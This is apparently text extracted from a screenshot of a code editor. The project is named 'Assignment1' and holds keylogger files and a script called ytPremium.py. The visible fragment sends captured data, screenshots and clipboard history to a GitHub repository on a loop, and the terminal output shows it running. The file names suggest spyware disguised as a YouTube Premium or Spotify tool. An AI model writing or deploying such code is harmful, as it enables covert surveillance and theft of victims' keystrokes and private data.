 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
2
ytPremium.py clip.txt RealkeyLogger2grp.py spotify.py log.txt uttkeylog.py setup.py
ytPremium.py > ...
171 if len(data)!= 0:
172 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
173
174 FILE_PATH = f'Screenshots/Screenshot_{current_time}.png'
175
176 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, screenshot_content, COMMIT_MESSAGE)
177
178 NEW_DATA = f'\n\n{current_time}\n'
179 FILE_PATH = f'clipHistory.txt'
180
181 for i in clipdata:
182 NEW_DATA += i
183
184 if len(clipdata)!= 0:
185 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
186
187
188 time.sleep(5) # run every 30 seconds
189
190
191
192
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
File created successfully.
File updated successfully.
File created successfully.
File updated successfully.
File created successfully.
powershell
Code
Run Testcases 0 0 0 Live Share
Ln 192, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
34
ENG
US
11:59:17 PM
11/5/2024